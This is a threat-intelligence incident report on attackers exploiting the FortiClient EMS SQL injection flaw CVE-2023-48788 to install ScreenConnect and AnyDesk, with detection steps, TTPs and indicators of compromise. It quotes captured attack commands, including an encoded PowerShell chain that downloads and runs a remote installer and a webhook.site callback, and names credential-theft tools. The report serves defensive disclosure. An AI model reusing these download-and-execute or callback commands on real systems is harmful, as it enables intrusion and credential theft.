Introduction
During a recent incident response, Kaspersky’s GERT team identified a set of TTPs and indicators linked to an attacker that infiltrated a company’s networks by targeting a Fortinet vulnerability for which a patch was already available.
This vulnerability is an improper filtering of SQL command input making the system susceptible to an SQL injection. It specifically affects Fortinet FortiClient EMS versions 7.0.1 to 7.0.10 and 7.2.0 to 7.2.2. When successfully exploited, this vulnerability allows attackers to execute unauthorized code or commands by sending specially crafted data packets.

The affected system was a Windows server exposed to the internet, with only two ports open. The targeted company employs this technology to allow employees to download specific policies to their corporate devices, granting them secure access to the Fortinet VPN.
Open ports exposed to the Internet
Identification and containment
In October 2024, telemetry alerts from our MDR technology revealed attempts by an internal IP address to access registry hives via an admin account on a customer’s Windows server. The IP address where the requests originated was part of the customer’s network but it was not covered by the MDR solution according to the customer’s assessment. These attempts also targeted administrative shares, including the following.
- 192.168.X.XC$Users;
- 192.168.X.XC$;
- 192.168.X.XIPC$srvsvc;
- 192.168.X.XIPC$svcctl;
- 192.168.X.X IPC$winreg;
- 192.168.X.X ADMIN$SYSTEM32WqgLtykM.tmp;
- 192.168.X.X C$WindowsSystem32MicrosoftProtectDPAPI Master Keys;
- 192.168.X.X C$WindowsSystem32MicrosoftProtectUser Keys;
- 192.168.X.X C$WindowsSystem32MicrosoftProtectProtected Credentials.
Locally, on the machine with the compromised IP address, several attempts were made to dump the HKLMSAM and HKLMSECURITY registry hives via the Remote Registry service.
C:Windowssystem32svchost.exe -k localService -p -s RemoteRegistry
Evidence also confirmed multiple failed login attempts reported by Kaspersky MDR, which originated from the same internal IP address on multiple hosts that used an administrator account.
Analysis and initial vector
By collecting the evidence of the remote activities mentioned above from the source server, we confirmed that this server was exposed to the internet, with two open ports associated with FortiClient EMS. Filesystem artifacts confirmed the execution of remote monitoring and management (RMM) tools, such as ScreenConnect and AnyDesk. Given the use of the FortiClient EMS technology, it was confirmed that the installed version (7.01) was vulnerable to CVE-2023-48788, so it was necessary to get additional evidence from system logs to explore possible exploitation artifacts. Below are two key paths where the logs can be found.
- FortiClient Log – C:Program FilesFortinetFortiClientEMSlogs*
- Relevant files:
- ems.log: This is the main log for FortiClient EMS. It can point to unusual behavior, database errors, unauthorized access or injection attempts.
- sql_trace.log or similar logs: If this file is present, it may contain detailed information about SQL queries that have been run. This log can be reviewed for unexpected or malformed queries, which could indicate an attempt at SQL injection.
- Relevant files:
- MS SQL – C:Program FilesMicrosoft SQL ServerMSSQL14.FCEMSMSSQLLog*
- These logs are associated with MS SQL Server as used by FortiClient EMS.
We were able to discover the evidence of an SQL injection that the attacker had successfully performed in one of the ERRORLOG files at the second path, C:Program FilesMicrosoft SQL ServerMSSQL14.FCEMSMSSQLLogERRORLOG.X.
![]()
Evidence of the CVE-2023-48788 exploitation
By reviewing Kaspersky telemetry data associated with the same verdict, GERT experts were able to identify the commands executed by the attackers using a set of instructions contained in a Base64-encoded URL that matched the activities identified in the analyzed system.
Filename c:program filesmicrosoft sql
servermssql14.fcemsmssqlbinnsqlservr.exe
[19:40:10.147][2472][3268]PDMCreateProcess("$system32cmd
.exe",""$system32cmd.exe" /c POWERSHELL.EXE -COMMAND ""ADD-TYPE -ASSEMBLYNAME SYSTEM.WEB; CMD.EXE
/C
([SYSTEM.WEB.HTTPUTILITY]::URLDECODE("""%63%75%72%6C%20%2D%6F%20%43%3A%5C%75%7
0%64%61%74%65%2E%65%78%65%20%22%68%74%74%70%73%3A%2F%2F%69%6E%66%69%6E%69%74%7
9%2E%73%63%72%65%65%6E%63%6F%6E%6E%65%63%74%2E%63%6F%6D%2F%42%69%6E%2F%53%63%7
2%65%65%6E%43%6F%6E%6E%65%63%74%2E%43%6C%69%65%6E%74%53%65%74%75%70%2E%65%78%6
5%3F%65%3D%41%63%63%65%73%73%26%79%3D%47%75%65%73%74%22%20%26%20%73%74%61%72%7
4%20%2F%42%20%43%3A%5C%75%70%64%61%74%65%2E%65%78%65"""))"""The decoded code is as follows.
curl -o C:update.exe "https://infinity.screenconnect.com/Bin/ScreenConnect.ClientSetup.exe?e=Access &y=Guest" & start /B C:update.exe
The attackers took advantage of the curl command to download an installer for the ScreenConnect remote access application. We also observed the use of the Windows native binary
certutil
for the same purpose. The installer would be stored as update.exe in the root of the C: drive, which would then be executed in the background. Judging by the
y=Guest
parameter in the URL query, the attackers seemingly relied on a ScreenConnect trial license.
We found that after the initial installation, the attackers began to upload additional payloads to the compromised system, to begin discovery and lateral movement activities, such as enumerating network resources, trying to obtain credentials, perform defense evasion techniques and generating a further type of persistence via the AnyDesk remote control tool. The payloads we discovered are provided in the table below.
Network Enumeration:
- netscan.exe;
- net;
- net/dat.txt;
- net/libsmb2.dll;
- net/libsmi2.dll;
- net/netscan.exe;
- net/netscanold.xml;
- net/unins000.dat;
- net/unins000.exe.
Credential Theft:
- webbrowserpassview.exe: a password recovery tool that reveals passwords stored in Internet Explorer (version 4.0 – 11.0), Mozilla Firefox (all versions), Google Chrome, Safari and Opera.
- netpass64.exe: a password recovery tool.
- mimikatz.exe
Defense Evasion:
The attackers leveraged the tool HRSword.exe (Huorong Internet Security) to perform defense evasion techniques.
Remote Control:
- AnyDesk: this tool allows to access and control devices remotely.
After confirming the exploitation success, we managed to collect additional evidence. By analyzing AnyDesk logs, we managed to get an IP address used in the intrusion.

C:ProgramDataAnyDeskad_svc.trace — AnyDesk connections
According to cyberthreat intelligence resources, this IP address belongs to the Russian region and has been flagged as part of a network linked to a malicious campaign that abused Cobalt Strike.
Analysis of telemetry data for similar threat-related cases
Our telemetry data revealed that threat actors have been targeting various companies and consistently altering ScreenConnect subdomains, seemingly changing them regardless of the specific target.

In addition to the above behavior, GERT experts spotted attempts to download and execute various payloads from additional unclassified external resources that had been used in other exploitation incidents. This strongly indicates that other attackers have been abusing the same vulnerability with a different second-stage payload aimed at multiple targets.
As for the regions and countries impacted by attempts to exploit this vulnerability with other payloads, we can confirm that this threat does not target specific locations, although we’ve observed a minor bias towards South America (5 out of 15 attacks).
Countries targeted by additional malicious payloads, April–November 2024 (download)
An ever-evolving “approach” to abusing the vulnerability in similar incidents

While further tracking this threat on October 23, 2024, GERT analysts detected active attempts to exploit CVE-2023-48788 in the wild by executing a similar command. At that point, the activity involved a free service provided by the webhook.site domain.
"C:Windowssystem32cmd.exe" /c POWERSHELL.EXE -COMMAND ""ADD-
TYPE -ASSEMBLYNAME SYSTEM.WEB; CMD.EXE /C
([SYSTEM.WEB.HTTPUTILITY]::URLDECODE("""%70%6f%77%65%72%73%68%65%6
c%6c%20%2d%63%20%22%69%77%72%20%2d%55%72%69%20%68%74%74%70%73%3a%2
f%2f%77%65%62%68%6f%6f%6b%2e%73%69%74%65%2f%32%37%38%66%58%58%58%5
8%2d%63%61%33%62%2d[REDACTED]%2d%39%36%65%34%2d%58%58%58%58%34%35%
61%61%36%38%30%39%20%2d%4d%65%74%68%6f%64%20%50%6f%73%74%20%2d%42%
6f%64%79%20%27%74%65%73%74%27%20%3e%20%24%6e%75%6c%6c%22"""))""When decoded, it turned out to be a command chain with a final PS1 command in it.
cmd.exe -> POWERSHELL.EXE -> CMD.exe -> powershell -c "iwr -Uri hxxps://webhook.site/278fXXXX-ca3b-[REDACTED]-96e4-XXXX45aa6809 -Method Post -Body 'test' > $null"
According to information from webhook.site, the service “generates free, unique URLs and email addresses and lets you see everything that’s sent there instantly”. The uniqueness is guaranteed by a generated token included in the URL, email address or DNS domain. Users can enable the service for free or include additional services and features for a fee.
Webhook.site website
GERT experts confirmed that the threat actor was using this service to collect responses from vulnerable targets while performing a scan of the systems affected by the FortiClient EMS vulnerability. Knowing the specific webhook.site token used by the attackers, we were able to identify 25 requests to webhook.site during five hours on October 23. Of these, 22 originated from the distinct source IPs of vulnerable targets located in 18 different countries, and three more requests came from the same source, highlighted in red below.

Countries targeted by additional malicious activity on October 23, 2024 (download)
Three requests originated from the same IP address 135.XXX.XX.47 located in Germany and hosted by Hetzner Online GmbH. This IP has a bad reputation and was associated with an infostealer threat in October and November of last year, although we are not sure that this address has been abused by the threat actor or is part of their network. This host is showing open ports 80 and 7777 with an HTTP service on port 80 and an SSL service on port 7777.
A web interface for PRTG Network Monitor 24.1.92.1554 x64 is hosted on port 80 with what seems to be the default configuration and a PRTG Freeware trial license that expired on October 24, 2020.

PRTG Network Monitor enabled on the suspicious host
The common name for the SSL certificate on port 7777 is WIN-LIVFRVQFMKO. Threat intelligence analysis has indicated that this host is known to be used frequently by various threat actors, among them the Conti and LockBit ransomware groups. However, it could also be a default Windows OS template hostname used by the hosting provider Hetzner.

SSL certificate on port 7777 of a suspicious host
Multiple successful attempts to access webhook.site and several suspicious variations discovered in the HTTP POST content led GERT analysts to believe that this host could be a “deprecated PRTG installation” compromised and controlled by the attacker in some way, and used to test the service provided by webhook.site.
Tactics, techniques and procedures
Below are the TTPs identified from our analysis and detections.
Tactic
Technique
ID
Details
Initial Access
Exploit Public-Facing Application
T1190
Exploitation of FortiClient EMS for initial access.
Defense Evasion, Persistence, Privilege Escalation
Valid Accounts: Domain Accounts
T1078.002
Using accounts with administrator permissions to access via remote sessions, lateral movement and application execution.
Defense Evasion
Impair Defenses: Disable or Modify Tools
T1562.001
Various security applications were manipulated during interactive sessions.
Execution
Command and Scripting Interpreter: PowerShell
T1059.001
PowerShell was used to run the ConnectWise download and install commands.
Lateral Movement
Remote Services
T1021
Lateral movements via RDP.
Command and Control
Ingress tool transfer
T1105
Transfer of files from the attacker to the environment through legitimate applications.
Lateral Movement
Lateral Tool Transfer
T1570
Transferring applications to other systems in the environment via legitimate network services and compromised users.
Credential Access
Credentials from Password Stores
T1555
Using Mimikatz to harvest credentials from local storage.
Conclusion
The analysis of this incident helped us to establish that the techniques currently used by the attackers to deploy remote access tools are constantly being updated and growing in complexity. Although the vulnerability in question (CVE-2023-48788) had been patched by the time of the attacks, we suggest that multiple threat actors were able to exploit it, endangering a large number of users across various regions. That serves as a stark reminder of the need to constantly update technologies — to versions 7.0.11–7.0.13 or 7.2.3 and later in case of FortiClient EMS — that remain exposed to the internet, as this can serve as an initial vector for a cyberincident. Implementing alert notifications and patch management for any application with direct or indirect public access complements the regular update process.
In order to prevent and defend against attacks like these, we strongly recommend always installing an EPP agent on every host running an OS — even if it’s used with a specific role — and configuring additional controls like Application Control to block the execution of legitimate tools if abused by threat actors. It is worth pointing out that an MDR implementation on computers adjacent to the initial vector was able to detect and block attackers in a timely manner, preventing them from achieving their ultimate objectives or causing major impact within the victim’s environment. Also, installing agents that constantly monitor and detect threats on computers can be a key factor in containing the threat during an incident.
Indicators of Compromise
Applications/Filenames from the incident
C:update.exe
HRSword.exe
Mimik!!!.exe
br.exe
donpapi.exe
netpass64.exe
webbrowserpassview.exe
netscan.exe
connectwise / ScreenConnect
AnyDesk
HASH – SHA1 from the incident
8cfd968741a7c8ec2dcbe0f5333674025e6be1dc
441a52f0112da187244eeec5b24a79f40cc17d47
746710470586076bb0757e0b3875de9c90202be2
bc29888042d03fe0ffb57fc116585e992a4fdb9b
73f8e5c17b49b9f2703fed59cc2be77239e904f7
841fff3a36d82c14b044da26967eb2a8f61175a8
34162aaf41c08f0de2f888728b7f4dc2a43b50ec
cf1ca6c7f818e72454c923fea7824a8f6930cb08
e3b6ea8c46fa831cec6f235a5cf48b38a4ae8d69
59e1322440b4601d614277fe9092902b6ca471c2
75ebd5bab5e2707d4533579a34d983b65af5ec7f
83cff3719c7799a3e27a567042e861106f33bb19
44b83dd83d189f19e54700a288035be8aa7c8672
8834f7ab3d4aa5fb14d851c7790e1a6812ea4ca8
Domains / IP addresses from the incident
45.141.84[.]45
infinity.screenconnect[.]com
kle.screenconnect[.]com
trembly.screenconnect[.]com
corsmich.screenconnect[.]com
Domains / IP addresses from additional malicious payloads discovered
185.216.70.170:1337
hxxps://sipaco2.screenconnect.com/Bin/ScreenConnect.ClientSetup.exe?e=Access&y=Guest
hxxps://trembly.screenconnect.com/Bin/ScreenConnect.ClientSetup.exe?e=Access&y=Guest
hxxps://corsmich.screenconnect.com/Bin/ScreenConnect.ClientSetup.exe?e=Access&y=Guest
hxxps://myleka.screenconnect.com/Bin/ScreenConnect.ClientSetup.exe?e=Access&y=Guest
hxxps://petit.screenconnect.com/Bin/ScreenConnect.ClientSetup.exe?e=Access&y=Guest
hxxps://lindeman.screenconnect.com/Bin/ScreenConnect.ClientSetup.exe?e=Access&y=Guest
hxxps://sorina.screenconnect.com/Bin/ScreenConnect.ClientSetup.exe?e=Access&y=Guest
hxxps://kle.screenconnect.com/Bin/ScreenConnect.ClientSetup.exe?e=Access&y=Guest
hxxps://infinity.screenconnect.com/Bin/ScreenConnect.ClientSetup.exe?e=Access&y=Guest
hxxps://solarnyx2410150445.screenconnect.com/Bin/ScreenConnect.ClientSetup.exe?e=Access&y=Guest
hxxps://allwebemails1.screenconnect.com/Bin/ScreenConnect.ClientSetup.exe?e=Access&y=Guest
hxxps://web-r6hl0n.screenconnect.com/Bin/ScreenConnect.ClientSetup.exe?e=Access&y=Guest
hxxp://185.196.9.31:8080/bd7OZy3uMQL-YabI8FHeRw
HXXP://148.251.53.222:14443/SETUP.MSI
hxxps://webhook.site/7ece827e-d440-46fd-9b22-cc9a01db03c8
hxxps://webhook.site/d0f4440c-927c-460a-a543-50d4fc87c8a4
HXXP://185.216.70.170/OO.BAT
HXXP://185.216.70.170/HELLO
HXXP://185.216.70.170/A
hxxp://185.216.70.170
hxxp://185.216.70.170/oo.bat
hxxp://185.216.70.170/hello
hxxp://185.216.70.170/sos.txt
hxxp://185.216.70.170/72.bat
hxxp://206.206.77.33:8080/xeY_J7tYzjajqYj4MbtB0w
qvmlaztyjogwgkikmknv2ch3t5yhb6vw4.oast.fun
hxxp://5.61.59.201:8080/FlNOfGPkOL4qc_gYuWeEYQ %TEMP%gfLQPbNLYYYh.exe
hxxp://5.61.59.201:8080/7k9XBvjahnQK09abSc8SpA %TEMP%FaLNkAQGOe.exe
hxxp://5.61.59.201:8080/7k9XBvjahnQK09abSc8SpA %TEMP%QgCNsJRB.exe
hxxps://www.lidahtoto2.com/assets/im.ps1
hxxp://87.120.125.55:8080/BW_qY1OFZRv7iNiY_nOTFQ %TEMP%EdgouRkWzLsK.exe
Source:: Securelist
